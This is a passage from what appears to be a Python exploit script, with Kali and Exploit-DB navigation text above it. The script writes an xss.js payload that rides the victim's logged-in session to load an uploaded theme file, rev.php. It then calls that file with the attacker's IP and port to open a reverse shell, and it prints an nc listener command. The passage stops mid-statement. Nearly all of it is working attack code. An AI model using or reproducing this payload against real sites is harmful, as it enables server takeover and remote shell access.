 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
if (xhr3.status == 200) {
var xhr4 = new XMLHttpRequest();
xhr4.withCredentials = true;
xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
xhr4.send();
xhr4.onload = function() {
if (xhr4.status == 200) {
var ip = "'''+str(sys.argv[2])+'''";
var port = "'''+str(sys.argv[3])+'''";
var xhr5 = new XMLHttpRequest();
xhr5.withCredentials = true;
xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
xhr5.send();
}
};
}
};
'''
try:
open("xss.js","w").write(data)
print("[+] xss.js is created")
print("[+] execute the below command in another terminal\n\n----------------------------\nnc -lvp "+str(
print("----------------------------\n")